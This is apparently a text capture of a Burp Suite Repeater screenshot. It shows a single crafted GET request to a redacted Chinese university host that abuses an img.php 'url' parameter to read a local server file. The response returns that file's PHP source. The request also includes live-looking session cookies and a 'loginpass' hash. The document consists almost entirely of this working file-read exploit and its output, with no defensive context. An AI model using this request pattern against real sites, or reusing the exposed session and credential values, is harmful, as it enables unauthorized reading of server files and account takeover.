 Burp Suite Professional v2020.7 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http:// .edu.cn ?
Request
Raw Params Headers Hex
1 GET / /img.php?url=F:\\www_new\\weixin\\info.php HTTP/1.1
2 Host: .edu.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36 Edg/84.0.522.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=cd0d707d87a8a7b29e0ee6bd1287eb77; ASPSESSIONIDAQSDDTAD=
HPEBEBFAJPLNGFFCIHFJLJCN; loginpass=ec38fe2a8497e0a8d6d349b3533038cb
10 Connection: close
11
12
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 28 Aug 2020 07:08:27 GMT
4 Server: Microsoft-IIS/6.0
5 X-Powered-By: ASP.NET
6 X-Powered-By: PHP/5.2.4
7 Content-type: image/jpeg
8
9 //getImg.php?url=目标图片连接
10 <?php
11 phpinfo();
12 ?>
? Search... 0 matches \n Pretty
Done 233 bytes | 40 millis